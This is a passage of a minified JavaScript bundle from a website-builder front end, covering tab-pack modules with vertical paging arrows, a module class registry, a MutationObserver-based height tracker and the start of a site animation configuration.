n.moduleId=e,i=t.extend(i,o.getBaseDom()),t.isEmptyObject(i)?r.resetDataAndDom():(n.wrapperHeight=i.module.height(),n.formTabButtonHeight=i.formTabButton.not(".formTabButtonHover").outerHeight(!0),n.formTabButtonLength=i.formTabButton.length,n.allFormTabButtonHeight=o.getAllFormTabButtonHeight(),o.checkHeightEnough()?r.resetDataAndDom():(n.bgColor=a||"#fff",i.arrow=r.findOrCreateArrow(),n.arrowHeight=i.arrow.height(),n.formTabButtonHoverHeight=i.formTabButtonYList.find(".formTabButtonHover").outerHeight(!0),n.onePageNumForFormTabButton=o.getOnePageNumForFormTabButton(),n.pageNum=o.getPageNum(),n.wrapperHeight=r.setModuleNewHeight(),o.checkHeightEnough()?(i.arrow=i.arrow||r.findOrCreateArrow(),i.arrow.remove()):(r.setPages(),r.bindArrow()),void r.resetDataAndDom()))}}(jQuery,f.tabDirectionY||(f.tabDirectionY={data:{},dom:{},utils:{},event:{}}))},4130:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}function a(t,e,n){return e=l(e),function(t,e){if(e&&("object"==i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,s()?Reflect.construct(e,n||[],l(t).constructor):e.apply(t,n))}function s(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(s=function(){return!!t})()}function l(t){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},l(t)}function u(t,e){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},u(t,e)}var c=n(4015),f=n(3968),d=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),a(this,e,arguments)}var n,i,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(e,t),n=e,i=[{key:"init",value:function(){var t=this;if(this._animate={animating:!1},this.initSwitchTypeClass(),Fai.top._manageMode?setTimeout((function(){$((function(){return Site.setModuleHeight2(t.moduleId,t.$module.height())}))}),100):Site.setModuleHeight2(this.moduleId,this.$module.height()),!Fai.top._manageMode)switch(this.getStyle()){case 0:this.initDefaultTab();break;case 1:this.initFoldTab();break;case 2:this.initPictureTab()}}},{key:"initFoldTab",value:function(){var t=this,e=this,n=this.$module.find(".m_foldtab"),i="click.changeTab";function o(t,n){var i=t.find(".tab_content");t.removeClass("tab_active"),i.is(":animated")||i.css("height","auto"),i.stop().animate({height:0},{speed:300,step:function(){n||e.resetXPackModuleAutoHeight(!0)},complete:function(){i.css("height",""),e.actionForVideo(i,i.parent().siblings(".tab_active"))}})}n.off(i).on(i,".tab_title",(function(i){var r=n.find(".tab_item").filter(".tab_active"),a=$(i.currentTarget).parent(),s=a.hasClass("tab_active");t.actionForVideo(r),s?o(a):(t.getFoldDisplay()||n.children(".tab_active").each((function(){o($(this),!0)})),function(t){var n=t.find(".tab_content");t.addClass("tab_active"),n.is(":animated")||n.css("height",0),n.stop().animate({height:n.children().height()},{speed:300,step:function(){e.resetXPackModuleAutoHeight(!0)},complete:function(){n.css("height",""),e.triggerModuleAnimation(),e.triggerScroll()}})}(a))}))}},{key:"initDefaultTab",value:function(){var t=this,e=this.$module.find(".title_list"),n=this.$module.find(".tab_list"),i="click.changeTab",o=navigator.userAgent.includes("UBrowser");e.off(i).on(i,".item",(function(i){var r=e.find(".item"),a=n.children(".item"),s=$(i.currentTarget),l=r.filter(".formTabButtonHover"),u=a.filter(".formTabCntIdHover"),c=a.eq(r.index(s));s.hasClass("formTabButtonHover")||(t.toggleAnimation({$currentEl:u,$activeEl:c,currentIdx:u.index(),activeIdx:c.index()}),t.removeActiveClass(l,u),t.addActiveClass(s,c),jzModule.NewsListModule.compatDot(c),t.actionForVideo(u,c),t.enableModuleAnimation(),t.triggerScroll(),t.resetXPackModuleAutoHeight(),o&&jzSite.lazyLoad.forceLoadImages(c),t.isCustomHeight()&&(t.setCustomHeight(),Site.fixSiteWidth(Fai.top._manageMode),Fai.top._manageMode&&(Site.removeMoveFrame("module"+t.moduleId),Site.addMoveFrame("module"+t.moduleId),Site.refreshResizableHandles($("#module"+t.moduleId)))))}));var r="mouseenter.changeTab";e.off(r).on(r,".item",(function(e){t.getTabSwitchWay()||$(e.currentTarget).click()})),this.bindToggleAnimationEndEvent(n,".tab_item")}},{key:"initPictureTab",value:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},e=this,n=navigator.userAgent.includes("UBrowser"),i=Object.assign({},{event:this.getTabSwitchWay()?"click":"hover",onTabChanged:function(){var t=e.$module.find(".tab_pane_item--active");jzModule.NewsListModule.compatDot(t),e.triggerModuleAnimation(),e.triggerScroll(),e.bindLazyLoadForVideo(t),n&&jzSite.lazyLoad.forceLoadImages(t)},onBeforeTabChanged:function(){e.toggleAnimation.apply(e,arguments)}},t),o=new f(this.moduleId,i);return this.bindToggleAnimationEndEvent(this.$module.find(".J_site_tabs_pane").eq(0),".J_tab_pane_item"),o}},{key:"initSwitchTypeClass",value:function(){var t=this.getTabSwitchWay()||1==this.getStyle()?"j_tappack__switchevent-click":"j_tappack__switchevent-enter";this.$el.addClass(t)}},{key:"getStyle",value:function(){return this.module.prop2}},{key:"isDirectionY",value:function(){return this.getFlag(4)}},{key:"getTabSwitchWay",value:function(){return this.getFlag(8)}},{key:"isCustomHeight",value:function(){return this.getFlag(16)||1==this.getStyle()}},{key:"getFoldDisplay",value:function(){return this.getFlag(32)}},{key:"getGroupPageArrow",value:function(){return this.pattern.gpa}},{key:"setCustomHeight",value:function(){var t=this.$module,e=t.find(".formMiddle").eq(0),n=t.find(".formMiddleContent").eq(0),i=t.find(".formTab"),o=t.find(".formTabContent"),r=t.find(".formTabCntId"),a=2===this.getStyle();a&&(o=t.find(".J_site_tabs_pane"),r=t.find(".J_tab_pane_item")),t.css("height","auto"),e.css("height",""),n.css("height",""),this.isDirectionY()||a?i.css("height",o.height()):i.css("height",""),o.css("height",""),r.css("height","")}},{key:"setTabPackContentHeight",value:function(){var t=this.$module.find(".J_tabPackContent"),e=this.$module.find(".news_list_wrap"),n=0!==e.length;n&&(this.$module.find(".formTabCntId").css("visibility","initial"),e.addClass("news_list_fix_dot")),t.each((function(){var t=$(this),e=Site.getModuleAutoHeight(t);t.height(e)})),n&&(this.$module.find(".formTabCntId").css("visibility",""),e.removeClass("news_list_fix_dot"))}},{key:"initGroupPageArrow",value:function(){if(this.isDirectionY()){var t=this.getGroupPageArrow().bc;jzModule.TabPackModule.tabDirectionY.initArrowIfNotEnough(this.moduleId,t)}}},{key:"actionForVideo",value:function(t){for(var e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:t,n=0,i=Array.from(t.find("video:not([autoplay])"));n<i.length;n++){var o=i[n];o.paused||o.pause()}this.bindLazyLoadForVideo(e)}},{key:"bindLazyLoadForVideo",value:function(t){var e=-1;t.find(".formStyle36").each((function(t,n){(e="new-video-".concat($(n).attr("_moduleid")))&&!$("#".concat(e)).attr("src")&&Site.videoLazyLoadBind(e)}))}},{key:"enableModuleAnimation",value:function(){var t=this.options.enableToggleAnim?300:0;this.triggerModuleAnimation(t)}},{key:"triggerModuleAnimation",value:function(){}},{key:"triggerScroll",value:function(){jzUtils.run({name:"triggerScroll",base:Fai.top.Site})}},{key:"addActiveClass",value:function(t,e){t.addClass("formTabButtonHover"),t.find(".formTabLeft").addClass("formTabLeftHover"),t.find(".formTabMiddle").addClass("formTabMiddleHover"),t.find(".formTabRight").addClass("formTabRightHover"),e.addClass("formTabCntIdHover")}},{key:"removeActiveClass",value:function(t,e){t.removeClass("formTabButtonHover"),t.find(".formTabLeft").removeClass("formTabLeftHover"),t.find(".formTabMiddle").removeClass("formTabMiddleHover"),t.find(".formTabRight").removeClass("formTabRightHover"),e.removeClass("formTabCntIdHover")}},{key:"animating",value:function(t){this._animate.animating=t}},{key:"getToggleAnimConfig",value:function(){return{animClass:"tab_anim--anim",animEnterClass:"tab_anim--enter",animLeaveClass:"tab_anim--leave",animReverseClass:"tab_anim--reverse",animEnterToClass:"tab_anim--enter-to",animLeaveToClass:"tab_anim--leave-to"}}},{key:"toggleAnimation",value:function(t){var e=this,n=t.currentIdx,i=t.activeIdx,o=t.$currentEl,r=t.$activeEl;if(this.options.enableToggleAnim&&-1!=n&&!0!==this._animate.animating){this.animating(!0);var a=this.getToggleAnimConfig(),s=a.animClass,l=a.animEnterClass,u=a.animLeaveClass,c=a.animEnterToClass,f=a.animLeaveToClass,d=a.animReverseClass;this.removeAllToggleAnimationClass(o),this.removeAllToggleAnimationClass(r),o.addClass(u),r.addClass(l),i<n&&(o.addClass(d),r.addClass(d)),this.nextFrame((function(){o.addClass(s),r.addClass(s),o.removeClass(c).addClass(f),r.removeClass(f).addClass(c),e.animating(!1)}))}}},{key:"bindToggleAnimationEndEvent",value:function(t,e){var n=this;if(this.options.enableToggleAnim){var i="".concat("transitionend.toggle webkitTransitionEnd.toggle oTransitionEnd.toggle"," ").concat("animationend.toggle webkitAnimationEnd.toggle oAnimationEnd.toggle");t.off(i).on(i,e,(function(t){n.removeAllToggleAnimationClass($(t.currentTarget))}))}}},{key:"removeAllToggleAnimationClass",value:function(t){var e=this.getToggleAnimConfig(),n=e.animClass,i=e.animEnterClass,o=e.animLeaveClass,r=e.animEnterToClass,a=e.animLeaveToClass,s=e.animReverseClass;t.removeClass([n,i,o,r,a,s].join(" "))}},{key:"nextFrame",value:function(t){var e=window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout;e((function(){e(t)}))}},{key:"getMutationObserverOptions",value:function(){return{callback:this.mutationCallBack.bind(this),filterSelector:""}}},{key:"mutationCallBack",value:function(t){this.isAutoHeight()&&(Fai.top._mutationObLog&&console.log("".concat(this.moduleId,": 新版标签模块"),t),Site.autoTabPackModuleHeight(this.$el))}}],r=[{key:"isCustomHeight",value:function(t){t instanceof jQuery&&(t=t.attr("_moduleid"));var e=c.find(t);if(e&&e.isCustomHeight)return e.isCustomHeight()}},{key:"setCustomHeight",value:function(t){t instanceof jQuery&&(t=t.attr("_moduleid"));var e=c.find(t);if(e&&e.setCustomHeight)return e.setCustomHeight()}},{key:"setTabPackContentHeight",value:function(t){var e=t.attr("_moduleid"),n=c.find(e);if(n&&n.setTabPackContentHeight)return n.setTabPackContentHeight()}},{key:"isTabYModule",value:function(t){var e=t.attr("_moduleid"),n=c.find(e);if(n&&n.isDirectionY)return n.isDirectionY()}}],i&&o(n.prototype,i),r&&o(n,r),Object.defineProperty(n,"prototype",{writable:!1}),e}(c);t.exports=d,function(t,e){var n=e.data,i=e.dom,o=e.utils,r=e.event;o.getBaseDom=function(){var t,e,i,o=n.moduleId;if((t=Fai.top.$("#module"+o)).length&&!t.hasClass("jz-moduleTabYPattern113")&&d.isTabYModule(t)&&(i=(e=t.find(".formTabButtonYList")).find(".formTabButton"),e.length&&i.length))return{module:t,formTabButtonYList:e,formTabButton:i}},o.getAllFormTabButtonHeight=function(){var e=i.formTabButton,n=0;return e.each((function(){n+=t(this).outerHeight(!0)})),n},o.checkHeightEnough=function(){var t=n.wrapperHeight,e=n.allFormTabButtonHeight,i=n.formTabButtonLength;return t>e||i<2},o.getOnePageNumForFormTabButton=function(){var t,e=n.wrapperHeight,i=n.arrowHeight,o=n.formTabButtonHeight;return t=(t=e-n.formTabButtonHoverHeight-i)<0?0:t,Math.round(t/o)+1},o.getPageNum=function(){return Math.ceil(n.formTabButtonLength/n.onePageNumForFormTabButton)},r.findOrCreateArrow=function(){var e,o,r=i.formTabButtonYList,a=n.bgColor;return(e=(e=r.find(".J_tabYArrow")).length?e:t((o=[],o.push("<div class='fk-tabYArrow J_tabYArrow'>"),o.push("<div class='f-arrowBox'>"),o.push("<div class='f-arrowBoxTop f-arrowBoxItem J_tabYArrowUp' style='display:none;'>"),o.push("<i class='f-arrow1 f-arrow J_arrowColor'></i>"),o.push("<i class='f-arrow2 f-arrow J_arrowTopBg'></i>"),o.push("</div>"),o.push("<div class='f-arrowBoxBottom f-arrowBoxItem J_tabYArrowDown f-arrowBoxBottomIndex'>"),o.push("<i class='f-arrow1 f-arrow J_arrowColor'></i>"),o.push("<i class='f-arrow2 f-arrow J_arrowBotomBg'></i>"),o.push("</div>"),o.push("</div>"),o.push("</div>"),o.join(""))).appendTo(r)).css("background-color",a),e.find(".J_arrowTopBg").css("border-bottom-color",a),e.find(".J_arrowBotomBg").css("border-top-color",a),e},r.setModuleNewHeight=function(){var t=n.onePageNumForFormTabButton,e=n.formTabButtonHeight,o=n.arrowHeight,r=n.moduleId,a=(t-1)*e+n.formTabButtonHoverHeight,s=a+o;return i.arrow.css("top",a),Site.setModuleHeight2(r,s),s},r.setPages=function(){for(var t=n.pageNum,e=n.onePageNumForFormTabButton,o=i.formTabButtonYList,r=i.formTabButton,a=0;a<t;a++)for(var s=e*a,l=e*(a+1);s<l;s++)r.eq(s).addClass("tabYPage"+a).data("tabYPage",a);r.hide(),o.find(".tabYPage0").show()},r.bindArrow=function(){var t=n.pageNum,e=i.arrow,o=i.formTabButton,r=i.formTabButtonYList,a=0,s=e.find(".J_tabYArrowUp"),l=e.find(".J_tabYArrowDown");function u(){0==a?s.find(".J_arrowColor").addClass("f-arrowDisable"):s.find(".J_arrowColor").removeClass("f-arrowDisable"),a==t-1?l.find(".J_arrowColor").addClass("f-arrowDisable"):l.find(".J_arrowColor").removeClass("f-arrowDisable")}s.off("click.page").on("click.page",(function(){0!=a&&(a--,u(),o.hide(),r.find(".tabYPage"+a).show().eq(0).click())})),l.off("click.page").on("click.page",(function(){a!=t-1&&(a++,u(),o.hide(),r.find(".tabYPage"+a).show().eq(0).click())})),l.one("click.pageOne",(function(){l.removeClass("f-arrowBoxBottomIndex"),s.show(),u()}))},r.resetDataAndDom=function(){for(var t in n)delete n[t];for(var e in i)delete i[e]},e.initArrowIfNotEnough=function(e,a){return n.moduleId=e,i=t.extend(i,o.getBaseDom()),t.isEmptyObject(i)?r.resetDataAndDom():(n.wrapperHeight=i.module.height(),n.formTabButtonHeight=i.formTabButton.not(".formTabButtonHover").outerHeight(!0),n.formTabButtonLength=i.formTabButton.length,n.allFormTabButtonHeight=o.getAllFormTabButtonHeight(),o.checkHeightEnough()?r.resetDataAndDom():(n.bgColor=a||"#fff",i.arrow=r.findOrCreateArrow(),n.arrowHeight=i.arrow.height(),n.formTabButtonHoverHeight=i.formTabButtonYList.find(".formTabButtonHover").outerHeight(!0),n.onePageNumForFormTabButton=o.getOnePageNumForFormTabButton(),n.pageNum=o.getPageNum(),n.wrapperHeight=r.setModuleNewHeight(),o.checkHeightEnough()?(i.arrow=i.arrow||r.findOrCreateArrow(),i.arrow.remove()):(r.setPages(),r.bindArrow()),void r.resetDataAndDom()))}}(jQuery,d.tabDirectionY||(d.tabDirectionY={data:{},dom:{},utils:{},event:{}}))},204:function(t,e,n){var i=n(4015),o=n(9275),r=n(15),a=n(2569),s=n(3956),l=n(4423),u=n(4130),c=n(6789),f=n(8955),d=n(9082),p=n(9007),h=n(675),m=n(8671),v=n(2542),g=n(7398);t.exports=e={SiteFormModule:o,OnlineMapModule:r,CustomSearchModule:a,CustomSearchResultModule:s,TabModule:l,TabPackModule:u,NewsListModule:c,SimpleTextModule:f,AccordionPackModule:m,PackModule:h,FriendLinkModule:v,NewsGroupModule:g},e.getSiteModuleClass=function(t){switch(t.style){case 18:return r;case 24:return g;case 113:return a;case 114:return s;case 116:return c;case 32:return t.isVue?o:i;case 29:return t.isVue?l:i;case 110:return t.isVue?u:i;case 109:return d;case 80:return p;case 87:return h;case 117:return m;case 118:return v}return i}},3286:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t){return function(t){if(Array.isArray(t))return a(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||r(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,e){if(t){if("string"==typeof t)return a(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(t,e):void 0}}function a(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=Array(e);n<e;n++)i[n]=t[n];return i}function s(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,l(i.key),i)}}function l(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}var u=n(1859),c=u.throttle,f=u.debounce,d=function(){if("undefined"!=typeof d._value)return d._value;var t=Fai.isIE7()||Fai.isIE8();return d._value="undefined"!=typeof MutationObserver&&!t},p={node:null,callback:function(){},filterClassList:[],config:{childList:!0,attributes:!0,subtree:!0,attributeOldValue:!0,attributeFilter:["style","_autoheight","class"]},throttleTime:250,dragingCall:!1},h=["ui-resizable-handle","J_oper_btn_wrap","J_dragHandle","J_setting_btn_box","J_packCloseIcon","tools","left-area","right-area","top-area","bottom-area","imgResizeLine","fk-setting-btn","fk-module-height-btn","fk-editor","fkEditor-wrap","siteEditor","photoSmallPic_control","carousel-img","g_borderSelected","J_carouselPhotos","carousel-img-pot","J_bigImgDetailWrap","m_cp_3D_list","m_cp_3D_item","J_imgDiv","floatBtn","J_editLayer","J_photoForm","J_listPhotoImg","gallery-control","J_photoForms","m_list_photos_accordion_content","m_news_list","m_news_content","productFilterValueCenter","paramResize","textareaResize","cardDiv","photoMoreCardEdit","moreCardTd","scrollbarLi","jz_dynamicNum_list","jz_dynamicNum_visit","J_parallax_dom"],m=function(){function t(e){if(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.options=Object.assign({},p,e),this.isSupport=d(),!this.isSupport)return this.intervalTimer=null,void this._handleNotSupport();this.filterClassSet=this._handleFilterClasses(),this.cb=this._handleCallback(this.options.callback),this.fnCalling=!1,this._observer=null,this._moduleHeightMap={},this._collectModuleHeight(),this.containerId=this._getContainerId(),this._init()}var e,n,i;return e=t,n=[{key:"_init",value:function(){null===this._observer&&(this._observer=new MutationObserver(this._mutationObserverCb.bind(this)),this.observe())}},{key:"_mutationObserverCb",value:function(t){var e=this;if(!this.isFilterDrag()&&!this.fnCalling)if(t.length>200)this.cb(t);else{var n,i,o,a,s=function(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=r(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,o=function(){};return{s:o,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,l=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return s=t.done,t},e:function(t){l=!0,a=t},f:function(){try{s||null==n["return"]||n["return"]()}finally{if(l)throw a}}}}(t);try{for(s.s();!(n=s.n()).done;){var l=n.value;if(!("undefined"!=typeof(a=l.target).classList?Array.from(a.classList):($(a).attr("class")||"").trim().split(/\s+/)).some((function(t){return e.filterClassSet.has(t)}))){if(this._isAnimation(l.target))break;if(!this._isManageTools(l)){if(this._isAutoHeightChange(l)){this.cb(t);break}var u=(i=l.target,o=void 0,(o=$(i)).hasClass("form")?o:o.parents(".form")||null);if(null!==u){var c=u.attr("_moduleid");if(c){if(c==this.containerId&&"childList"==l.type){this.cb(t);break}var f=u.height(),d=parseInt(u.css("top"));if("undefined"==typeof this._moduleHeightMap[c]){this._moduleHeightMap[c]={height:f,top:d},this.cb(t);break}if(this._moduleHeightMap[c].height!=f||this._moduleHeightMap[c].top!=d){this._moduleHeightMap[c].height=f,this._moduleHeightMap[c].top=d,this.cb(t);break}}}}}}}catch(p){s.e(p)}finally{s.f()}}}},{key:"_collectModuleHeight",value:function(){var t=this;setTimeout((function(){$(t.options.node).find(".form").each((function(e,n){var i=$(n).attr("_moduleid");i&&(t._moduleHeightMap[i]={height:$(n).height(),top:$(n).css("top")})})),!Fai.top._manageMode&&t.cb()}),500)}},{key:"observe",value:function(){var t=this,e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:this.options.node,n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:this.options.config;e&&null!==this._observer&&(e instanceof NodeList?o(e).forEach((function(e){return t._observer.observe(e,n)})):this._observer.observe(e,n))}},{key:"disconnect",value:function(){if(!this.isSupport)return window.clearInterval(this.intervalTimer),void(this.intervalTimer=null);null!==this._observer&&this._observer.disconnect()}},{key:"_handleCallback",value:function(t){var e=function(){var e=this;this.fnCalling=!0,t.apply(void 0,arguments),this._delay((function(){e.fnCalling=!1}))};return Fai.top._manageMode?c(e,this.options.throttleTime):f(e,16)}},{key:"isFilterDrag",value:function(){var t=document.querySelector(".moduleSortableHelperWrap"),e=$(document.querySelector(".jz_placeholder"));if(e.length>0&&"block"===e.css("display"))return!0;if(this.options.dragingCall){if(t&&"block"===t.style.display)return!0}else if(t)return!0;return!1}},{key:"_delay",value:function(t){"undefined"!=typeof Promise?Promise.resolve().then(t):setTimeout(t,0)}},{key:"_isManageTools",value:function(t){if(!Fai.top._manageMode)return!1;var e=!1,n=t.target;return"attributes"==t.type&&"class"==t.attributeName?!(!t.oldValue||!t.oldValue.includes("ui-resizable-autohide"))||n.classList.contains("ui-resizable-handle")||n.classList.contains("J_dragHandle")||n.classList.contains("fk-paddingMarginWrap")||n.classList.contains("ui-resizable-autohide")||n.classList.contains("J_packContent"):("childList"==t.type&&(e=[].concat(o(t.addedNodes),o(t.removedNodes)).some((function(t){return!!t.classList&&(t.classList.contains("ui-resizable-handle")||t.classList.contains("J_dragHandle")||t.classList.contains("fk-paddingMarginWrap"))}))),e)}},{key:"_isAnimation",value:function(t){return t.style.animation&&"none"!=t.style.animationName}},{key:"_handleFilterClasses",value:function(){return new Set(this.options.filterClassList.concat(h))}},{key:"_handleNotSupport",value:function(){this.intervalTimer=window.setInterval(this.options.callback,1e3)}},{key:"_isAutoHeightChange",value:function(t){return"attributes"===t.type&&"_autoheight"===t.attributeName}},{key:"_getContainerId",value:function(){var t=this.options.node;return t instanceof Node&&Number(t.getAttribute("_moduleid"))||null}}],n&&s(e.prototype,n),i&&s(e,i),Object.defineProperty(e,"prototype",{writable:!1}),t}();t.exports={DomChanged:m,isSupport:d,isGrayTest:function(){return Fai.top._mutationObGrayTest}}},9569:function(t,e,n){var i=[n(8498)];t.exports={install:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};i.forEach((function(e){"function"==typeof e?e(t):e&&"function"==typeof e.install&&e.install(t)}))}}},8498:function(t){function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}t.exports=function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};t._moduleLoadedCallbacks={},t.onModuleLoaded=function(t,n){if("number"!=typeof t)throw new Error("moduleId类型不为Number: "+e(t));if("function"!=typeof n)throw new Error("callback类型不为Function: "+e(n));this._moduleLoadedCallbacks[t]=n},t._executeModuleLoadedCallback=function(e){var n=this._moduleLoadedCallbacks[e];if("function"==typeof n&&"number"==typeof e){var i=t.SiteModule.find(e),o=t.ManageModule.find(e);n.call(t,i,o),delete this._moduleLoadedCallbacks[e]}}}},4949:function(t,e,n){"use strict";n.r(e),n.d(e,{getAnimationDirectionConf:function(){return _},getContentDomSeqList:function(){return k},getModuleStructureTypeForAnimation:function(){return w},getModuleTypeForAnimation:function(){return S},getSiteAnimationConfig:function(){return b},initSiteAnimation:function(){return I},readyForContentAnimation:function(){return M},refreshOneResAnimation:function(){return L},refreshOneSiteAnimationEl:function(){return O},siteConfigHandler:function(){return T},startEffectForAnimation:function(){return F},stopEffectForAnimation:function(){return C}});var i=n(1128),o=n(2021),r=function(t,e){var n,i,o=Fai.top.$("#module"+t);1==e?((n=o.find("#photoSwitch"+t)).find(".imageSwitchBtnArea .imageSwitchBtn").eq(0).trigger("click"),n.data("intervalId")&&(i=n.data("intervalId"),Fai.stopInterval(i))):2==e?((n=o.find("#photoDotSwitch"+t)).find(".imageSwitchBtnArea .imageSwitchBtn_dot").eq(0).trigger("click"),n.data("intervalId")&&(i=n.data("intervalId"),Fai.stopInterval(i))):3==e&&(n=o.find(".photoSmallPrePicContainer")).find(".photoSmallPrePicOuter").eq(0).trigger("click")},a=function(t,e){var n=$("#module"+t).find("#newsList"+t),i="scroll"+t,o=n.attr("scroll");o&&parseInt(o)&&(n.stop(),e?Fai.startInterval(i):Fai.stopInterval(i))},s=function(t,e){var n,i,o=Fai.top.$("#module"+t),r=[],a=[],s=0;if(10!=e&&13!=e)return n=o.find(".richModuleSlaveImgContainer"),(i=o.find(".richContent")).length>0&&a.push(i[0]),n.length>0&&a.push(n[0]),r[s++]=a,a=[],r},l=function(t,e){var n,i,o=Fai.top.$("#module"+t),r=[],a=[],s=0;if(7!=e)return n=o.find(".richModuleSlaveImgContainer"),i=o.find(".richContent"),n.length>0&&(a.push(n[0]),r[s++]=a,a=[]),i.length>0&&(a.push(i[0]),r[s++]=a,a=[]),r},u=function(t){var e,n=[],i=Fai.top.$("#module"+t).find(".moreCardDrag"),o=i.length;if(o>0)for(var r=0;r<o;r++)e=$(i[r]).find(".moreCardTd"),n[r]=Array.from(e);return n.resetDirection=!0,n.everyItemDirection=!1,n},c=function(t){var e,n=[],i=[],o=Fai.top.$("#module"+t).find(".moreCardTd"),r=o.length;if(r>0){e=o;for(var a=0;a<r;a++)i.push(e[a]),n[a]=i,i=[]}return n.resetDirection=!0,n.everyItemDirection=!1,n},f=function(t,e){var n,i=[],o=[],r=Fai.top.$("#module"+t).find(".moreCardTd"),a=r.length;if(a>0){n=r;for(var s=0;s<a;s++){var l;s%4==2?(o.push(n[s+1]),i[s]=o,o=[],l=s):s==l+1?(o.push(n[s-1]),i[s]=o,o=[]):(o.push(n[s]),i[s]=o,o=[]),s%4==0?i[s].r=e?1:2:s%4==1?i[s].r=e?3:4:s%4==2?i[s].r=e?2:1:s%4==3&&(i[s].r=e?4:3)}}return i.everyItemDirection=!0,i},d=function(t,e){var n,i=[],o=[],r=Fai.top.$("#module"+t).find(".moreCardTd"),a=r.length;if(a>0){n=r;for(var s=0;s<a;s++)o.push(n[s]),i[s]=o,o=[],s%4==0?i[s].r=e?1:2:s%4==1?i[s].r=e?3:4:s%4==2?i[s].r=e?2:1:s%4==3&&(i[s].r=e?4:3)}return i.everyItemDirection=!0,i},p=function(t,e){var n,i=[],o=[],r=Fai.top.$("#module"+t).find(".moreCardTd"),a=r.length;if(a>0){n=r;for(var s=0;s<a;s++){var l;s%5==3?(o.push(n[s+1]),i[s]=o,o=[],l=s):s==l+1?(o.push(n[s-1]),i[s]=o,o=[]):(o.push(n[s]),i[s]=o,o=[]),s%5==0?i[s].r=e?1:2:s%5==1?i[s].r=e?3:4:s%5==2?i[s].r=e?2:1:s%5==3?i[s].r=e?4:3:s%5==4&&(i[s].r=e?1:2)}}return i.everyItemDirection=!0,i},h=function(t,e){var n,i=[],o=[],r=Fai.top.$("#module"+t).find(".moreCardTd"),a=r.length;if(a>0){n=r;for(var s=0;s<a;s++){var l;s%5==2?(o.push(n[s+2]),i[s]=o,o=[],l=s):s==l+2?(o.push(n[s-2]),i[s]=o,o=[]):(o.push(n[s]),i[s]=o,o=[]),s%5==0?i[s].r=e?1:2:s%5==1?i[s].r=e?3:4:s%5==2?i[s].r=e?2:1:s%5==3?i[s].r=e?4:3:s%5==4&&(i[s].r=e?1:2)}}return i.everyItemDirection=!0,i},m=function(t,e){var n,i=[],o=[],r=Fai.top.$("#module"+t).find(".moreCardTd"),a=r.length;if(a>0){n=r;for(var s=0;s<a;s++){var 